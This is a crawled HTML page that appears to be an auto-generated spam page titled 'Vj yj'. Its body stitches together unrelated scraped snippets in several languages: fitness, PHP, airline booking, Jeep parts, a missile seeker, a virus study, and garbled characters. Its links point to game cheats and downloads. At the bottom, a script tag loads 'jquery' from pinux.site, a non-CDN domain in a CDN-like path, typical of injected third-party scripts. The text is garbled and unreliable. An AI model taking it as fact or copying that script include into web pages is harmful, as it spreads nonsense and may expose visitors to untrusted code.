

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xeijiehaez.musicandthemindofthe.world/tww67p-vj-yj.html
body_size: 4528
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Vj yj - xeijiehaez.musicandthemindofthe.world</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">xeijiehaez.musicandthemindofthe.world</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Vj yj</h2>
                            </header>
                            <p>100 отжиманий ВСЕГО за 42 дня! Шестинедельная программа тренировок "100 отжиманий", одна из наиболее эффективных программ для развития грудных мышц и повышения уровня общей физической подготовки. Это круто. Как сделать МОЩНЫЙ фрезер из мотора от стиралки своими руками. 'nj rhenj. rfr cltkfnm vjoysq ahtpth bp vjnjhf 
Здравствуйте, уважаемые читатели блога LifeExample, Давно хотел написать статью о том, как средствами серверного языка PHP реализовать автоматическое исправление неправильной раскладки строки. Поиск однофамильцев. Facebot (однофамильцы) - это online сервис поиска однофамильцев и родственников, по всему миру. Выберите нужную вам фамилию, через список или введите поисковый запрос, система выдаст вам результат. В этом разделе приводятся smd-коды - сокращенные цифро-буквенные обозначения на активных smd-компонентах, площадь поверхности корпусов которых не позволяет разместить полное наименование компонента. Купить авиабилеты, не выходя из дома. Узнать стоимость авиаперелёта и забронировать билет на самолёт через интернет. 
Введите 7-ми значный номер заказа(пример:4416553) и фамилию одного из пассажиров английскими буквами (как в заказе, например morozov). Вводы были отлично "вспомнены", как оно и должно бытьЮ, т.к. они ортогональны. В качестве последнего примера давайте предположим, что наш ввод (слух, зрение и т.д.) немного "шумноват" и содержит одну ошибку. Октябрь 2011 (продолжение) бесплатные игры на тел se c5000 240 400 how to open nokia 1101 phonedump machine system currentcontrolset services rpcss security. А я свою статистику веду (невольно). Знаю нескольких женщин, которые живут уже помногу лет без мужиков. These categories contain articles that need improvement. Pick your specialty and begin writing! A full list of stub category types is available at: Wikipedia. For convenience, all surnames should be included in this category. This includes all surnames that can also be found in the subcategories. Embed this in your website. 
Y J-83KH is an improved version of YJ-83K AShM with the radar seeker replaced by an IIR seeker (H: infrared). As the result YJ-83KH is less susceptible. We specialize in Willys, Kaiser and Jeep parts. Partsdude4x4 also manufacturers the hard to find obsolete Jeep parts. We use Jeep part numbers for easy searching. Need help identifying the type of axle in your Jeep? View this helpful Jeep Factory Axle Identification Chart to identify Low topotype diversity of recent foot-and-mouth disease virus serotypes O and A from districts located along the Uganda and Tanzania border. Jeep Model Designations YJ? TJ? XJ? What do those mean? That's a question that gets asked a lot by newcomers to the Jeep world. In an effort to simplify the answers. 
tz Jeep guide to maintenance, modifications, and performance covering engines, transmissions, transfer cases, drive shafts, axles, wheels, and tires. Life Insurance. Life insurance may be one of the most important purchases you’ll ever make. Find out how much you need, and how your family will benefit. 呼称. 日本では「ジェー」「ジェイ」と呼ぶことが多い。日本放送協会（nhk）では、jの発音・表記として「ジェー」を優先. 
Различные формы fa(x) будут рассмотрены через минуту. Прежде, чем продолжать, мы должны. En division inom Fiat Chrysler Automobiles, en eftertr dare till Willys, har idag r ttigheterna f r namnet Jeep och designen med den v lk nda grillen All Physiotherapists at Ocean Physio and Rehab are registered with The Health and Care Professions Council and the Chartered Society of Physiotherapy. ( ͱ ѩ )@Z lJ2KrR l !4T07 $Q! @7 4 V 9?  D7 UI! U I ( j XT Zb Z k bP^bn RQ~R~I1. 
1993–1998 Grand Cherokee ZJ/ZG; 1987–1996 Wrangler YJ; 1997–2006 Wrangler TJ; 1997–2001 Cherokee XJ (restyling) 1999–2004 Grand Cherokee. Sur les autres projets Wikimedia. DVLA Car number plate information. Info on UK DVLA car registration marks cherished numbers. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="tww67p-yumornye-knigi-dlya-chteniya.html">Юморные книги для чтения</a></li>
                                <li><a href="tww67p-raspisanie-detskoy-polikliniki-na-ustinovicha.html">Расписание детской поликлиники на устиновича</a></li>
                                <li><a href="tww67p-skachat-garris-mod-s-multipleerom-13.html">Скачать гаррис мод с мультиплеером 13</a></li>
                                <li><a href="tww67p-drayver-nvidia-geforce-7600-gs-skachat.html">Драйвер nvidia geforce 7600 gs скачать</a></li>
                                <li><a href="tww67p-raspisanie-avtobusov-chern-plavsk.html">Расписание автобусов чернь плавск</a></li>
                                <li><a href="tww67p-skachat-chit-na-varfeys-rabochiy-aim.html">Скачать чит на варфейс рабочий аим</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-pochta-zhdimail.html">Почта ждимаил</a></li>
                                            <li><a href="tww67p-pesnya-lyagushka-na-gitare-akkordy.html">Песня лягушка на гитаре аккорды</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-raspisanie-avtobusa-rechnoy-vokzal-shodnya.html">Расписание автобуса речной вокзал сходня</a></li>
                                            <li><a href="tww67p-skachat-remiks-na-android.html">Скачать ремикс на андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-chity-na-jurassic-world.html">Читы на jurassic world</a></li>
                                            <li><a href="tww67p-skachat-proshivku-dlya-plansheta-sanei-n77.html">Скачать прошивку для планшета sanei n77</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-tekst-pesni-ya-boginya-diskoteki-kamedi-klab.html">Текст песни я богиня дискотеки камеди клаб</a></li>
                                            <li><a href="tww67p-zhmurki-akkordy.html">Жмурки аккорды</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
